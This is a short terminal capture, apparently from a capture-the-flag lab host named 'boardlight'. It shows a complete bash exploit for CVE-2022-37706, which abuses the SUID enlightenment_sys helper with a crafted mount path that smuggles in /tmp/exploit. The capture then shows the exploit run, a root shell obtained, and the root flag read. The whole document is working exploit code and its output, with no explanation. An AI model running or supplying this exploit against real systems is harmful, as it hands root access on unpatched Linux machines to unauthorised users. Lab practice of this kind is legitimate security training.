 larissa@boardlight:/tmp$ cat test.sh
#!/usr/bin/bash
echo "CVE-2022-37706"
echo "[*] Trying to find the vulnerable SUID file..."
file="/usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_sys"
mkdir -p /tmp/net
mkdir -p "/dev/../tmp/;/tmp/exploit"
echo "/bin/sh" > /tmp/exploit
chmod a+x /tmp/exploit
${file} /bin/mount -o noexec,nosuid,utf8,nodev,iocharset=utf8,utf8=0,utf8=1,uid=$(id -u), "/dev/../tmp/;/tmp/exploit" /tmp/
//net
larissa@boardlight:/tmp$ chmod +x test.sh
larissa@boardlight:/tmp$ bash test.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
mount: /dev/../tmp/: can't find in /etc/fstab.
# whoami
root
# cat /root/root.txt
00ac9584911be7e9a2d75ccf498e9059
#